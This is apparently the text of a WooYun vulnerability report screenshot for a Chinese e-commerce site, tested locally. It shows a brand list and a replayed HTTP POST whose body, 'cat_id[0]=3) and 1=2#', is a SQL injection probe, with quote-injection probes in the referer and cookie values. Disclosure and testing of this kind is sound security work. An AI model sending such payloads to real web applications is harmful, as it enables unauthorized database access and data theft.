 127.0.0.1/?search-showCat.html
选择品牌:
麦包包
ESprit
李宁
歌莉娅
Nike
Adidas
好孩子
Ports
美特斯.邦威
PUMA
Chanel
DIOR
Jack & Jones
Lee
G-Star
Converse
Live HTTP Replay
POST
http://127.0.0.1/?search-showCat.html
HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/?gallery--n,a%5C%27-index.html
Cookie: ECS[visit_times]=4; pvi=3274870784; ECS[history]=8;
2a244_lastvisit=0%091369317790
%09%2Findex.php%3Fmreport%26cIndex%26adoReport%26typeaaaaa%26type_idaaaaaa1%26reasonaaaa2
; 2a244_lastpos=index; mDz_lastvisit=15%091369317824
%09%2Findex.php%3Fm%3Dreport%26c%3DIndex%26a%3DdoReport%26type%3Daaaaa%2527%26type_id%3Da
Send POST Content ?
cat_id[0]=3) and 1=2#
Content-Length: 21
Replay
Close
www.wooyun.org